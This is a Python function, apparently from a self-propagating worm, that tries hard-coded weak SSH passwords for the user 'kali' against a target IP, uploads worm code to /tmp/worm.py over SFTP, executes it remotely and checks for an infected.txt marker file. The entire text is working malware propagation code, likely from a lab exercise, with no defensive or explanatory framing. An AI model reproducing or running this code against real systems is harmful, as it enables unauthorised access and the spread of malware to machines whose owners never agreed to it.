 def spread_ssh(target_ip):
    try:
        print(f"Attempting SSH exploit on {target_ip}")
        username = 'kali'
        passwords = ['12345', '1234']
        client = paramiko.SSHClient()
        client.set_missing_host_key_policy(paramiko.AutoAddPolicy)
        worm_code = generate_worm_code()
        for password in passwords:
            try:
                client.connect(target_ip, username=username, password=password)

                sftp = client.open_sftp()
                with sftp.file('/tmp/worm.py', 'w') as f:
                    f.write(worm_code)
                sftp.close()

                stdin, stdout, stderr = client.exec_command('python3 /tmp/worm.py')
                stdout_output = stdout.read().decode()
                stderr_output = stderr.read().decode()
                print(f'SSH exploit succeed on {target_ip} with password {password}')
                print(f'STDOUT: {stdout_output}')
                if stderr_output:
                    print(f'STDERR: {stderr_output}')

                stdin, stdout, stderr = client.exec_command('echo $HOME')
                home_dir = stdout.read().decode().strip()
                infected_file = f'{home_dir}/infected.txt'

                sftp = client.open_sftp()
                try:
                    sftp.stat(infected_file)
                    print(f'{infected_file} exsits on {target_ip}')
                except FileNotFoundError:
                    print(f'{infected_file} does not exsists on {target_ip}')
                sftp.close()
                break
            except paramiko.AuthenticationException:
                continue
    except Exception as e:
        print(f"Error in SSH exploit: {e}")